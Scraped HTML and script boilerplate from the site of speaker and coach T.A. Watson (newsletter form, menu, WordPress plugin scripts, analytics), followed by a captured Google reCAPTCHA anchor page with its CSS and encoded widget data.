								<div class="textwidget custom-html-widget"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script><form action="https://app.convertkit.com/forms/2779274/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="2779274" data-uid="d1153691b9" data-format="inline" data-version="5" data-options="{&quot;settings&quot;:{&quot;after_subscribe&quot;:{&quot;action&quot;:&quot;message&quot;,&quot;success_message&quot;:&quot;Success! Now check your email to confirm your subscription.&quot;,&quot;redirect_url&quot;:&quot;&quot;},&quot;analytics&quot;:{&quot;google&quot;:null,&quot;facebook&quot;:null,&quot;segment&quot;:null,&quot;pinterest&quot;:null,&quot;sparkloop&quot;:null,&quot;googletagmanager&quot;:null},&quot;modal&quot;:{&quot;trigger&quot;:&quot;timer&quot;,&quot;scroll_percentage&quot;:null,&quot;timer&quot;:5,&quot;devices&quot;:&quot;all&quot;,&quot;show_once_every&quot;:15},&quot;powered_by&quot;:{&quot;show&quot;:true,&quot;url&quot;:&quot;https://convertkit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&quot;},&quot;recaptcha&quot;:{&quot;enabled&quot;:false},&quot;return_visitor&quot;:{&quot;action&quot;:&quot;show&quot;,&quot;custom_content&quot;:&quot;&quot;},&quot;slide_in&quot;:{&quot;display_in&quot;:&quot;bottom_right&quot;,&quot;trigger&quot;:&quot;timer&quot;,&quot;scroll_percentage&quot;:null,&quot;timer&quot;:5,&quot;devices&quot;:&quot;all&quot;,&quot;show_once_every&quot;:15},&quot;sticky_bar&quot;:{&quot;display_in&quot;:&quot;top&quot;,&quot;trigger&quot;:&quot;timer&quot;,&quot;scroll_percentage&quot;:null,&quot;timer&quot;:5,&quot;devices&quot;:&quot;all&quot;,&quot;show_once_every&quot;:15}},&quot;version&quot;:&quot;5&quot;}" min-width="400 500 600 700 800" style="border-radius: 0px;"><div data-style="full" style="--border-radius:0px;"><div class="formkit-background" style="background-image: url(&quot;https://embed.filekitcdn.com/e/23nmRJ4xL3v77iQggGhPSp/2sqUxN5ASqRRUmYg2QANGH&quot;);"></div><div class="formkit-container" style="--bg-color:#2E2E2E; --bg-color-07:#2E2E2E12; --bg-color-83:#2E2E2ED4;"><div class="formkit-header" data-element="header" style="color: rgb(128, 4, 21); font-weight: 700;"><h2 style="text-align:left">T.A. WATSON<br>Speaking| Coaching| Consulting</h2></div><div class="formkit-content" data-element="content" style="color: rgb(255, 255, 255);"><p>Get your free gift and join thousands of professionals seeking to get monthly motivation tips to be at their best!</p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" class="seva-fields formkit-fields" style="color: rgb(255, 255, 255);"><div class="formkit-field"><input class="formkit-input" aria-label="First Name" name="fields[first_name]" placeholder="First Name" type="text" style="color: rgb(105, 113, 119); font-weight: 400; background-color: rgb(240, 239, 239); border-radius: 4px;"></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Email Address" placeholder="Email Address" required="" type="email" style="color: rgb(105, 113, 119); font-weight: 400; background-color: rgb(240, 239, 239); border-radius: 4px;"></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(128, 4, 21); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Subscribe</span></button></div><div class="formkit-disclaimer" data-element="disclaimer" style="color: rgb(203, 203, 203);">We respect your privacy. Unsubscribe at any time.</div><div class="formkit-powered-by-convertkit-container"><a href="https://convertkit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="noopener noreferrer">Built with ConvertKit</a></div></div></div></form></div>								<div class="clear"><!-- --></div>
							</div><!--// .form -->
							<div class="privacy">
								<div class="inner">
																	</div><!--// .inner -->
							</div><!--// .privacy -->
															<div class="close"><a href="javascript:void(0);" title="Close">[close]</a></div>
													</div><!--// .popupinner -->
						<div class="powered">
							Brought to you by <div class="displet"><a href="http://displet.com/" target="_blank">Displet</a></div>
						</div><!--// .powered -->
					</div><!--// .popup -->
				</td>
			</tr>
			<!-- <tr></tr> -->
		</table>
	</div>
	
		<!-- Memberships powered by Paid Memberships Pro v3.3.2. -->
		<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://tawatson.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://tawatson.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://tawatson.com">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tawatson.com/about-us/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3848"><a href="#">BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://tawatson.com/leaping/">Leaping from W2-1099</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://tawatson.com/champions/">Resilience of Champions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://tawatson.com/courage/">A Face of Courage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3852"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3853"><a href="https://tawatson.clickfunnels.com/program">Million Dollar Business Pathway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a href="https://join.tawatson.com/sales-page-1">Motivating Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3855"><a href="https://tawatson.com/services/">SPEAKING/COACHING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3856"><a href="https://tawatson.com/podcast/">PODCAST</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#">MEDIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3860"><a href="https://www.drtommyepk.com/">EPK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://tawatson.com/resilient-movie/">RESILIENT MOVIE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://tawatson.com/media-features/">MEDIA FEATURES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://tawatson.com/videos/">VIDEO ARCHIVES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3932"><a href="https://tawatson.com/resilient-movie-2/">RESILIENT MOVIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://tawatson.com/contact-us/">CONTACT</a></li>

     
</ul>
				
				</div>
			</div>
			<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tawatson.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdOzo4dAAAAALun1OwQraF3gc5CF-72MD4a1Yfh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdOzo4dAAAAALun1OwQraF3gc5CF-72MD4a1Yfh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tawatson.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'10a268b0bca7'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45604144'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.11'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'responsivethemes'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1262'},
                    {'wp_alloptions_bytes':'829738'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'516328'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
  <script>
jQuery(document).ready(function(){
jQuery('.opener').click(function(){
jQuery('#displetpop').show();
});
});

  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOzo4dAAAAALun1OwQraF3gc5CF-72MD4a1Yfh&co=aHR0cHM6Ly90YXdhdHNvbi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=opv7uxqapo4p
body_size: 45334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nqD89UhzOn8XagIezuyxYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nqD89UhzOn8XagIezuyxYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nqD89UhzOn8XagIezuyxYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KGYQ7DisKVw6AUAWjChsOQEELDoSbDpWbCp2wBVTHCtwTDuXlNKm1nV8OMV8OFw5J4BGvCuwtKM8KifgZKwrsXw6LDjsK4IsKEwojCssKPw4VGw7hKBcKMN2/DvMO4UcO3w6nDkQnChcOHwr0iCsOOLirCgsOVIHhwNcO8w7rCiQnDk8OEFEoYwofDqmTCtcOIwqzDnMOPYQbDr8KXwqDCrFbCkEIMw4fDscK3wqoFw7kKwrzChcKzwqbDvWHDmsKNwonDmXJlwrhbw5U1w4nDj8KRXsKRw7I6PMOcdcKOTB/[base64]/[base64]/CtsOrw7/[base64]/ajHDpjfCnzBUwrHDn8KEacOHw4ppw7rCisKVI2ogKMO3w7bCusKHf8OLZwTDvVU1UMKAw5/CnjNrw64iwoBYAGbDpcOjdyzDil96WsO9w6YwQ2LCjXvDvsKkw5fDrBvCmMK9w4RIwonDriREKlYRF3pgw4cNw7XCpzTCrgLDqHhQw4dUHloiAzTDsMOYFMKvw4UmATpkUQ/CgsKuZnlLa2MJUsOxeMKGERx4CC7DtsOuXcKPGW1eOyl4UAgqw63Dqw1UJcKKwoTCkwTCuw50w68kwqYiBUIIw4vCqmTCv2jDhMKLw5lIw6Etf8OhwqkywpTCn8KFAnvDoMKsUsK5P8KUw6/[base64]/D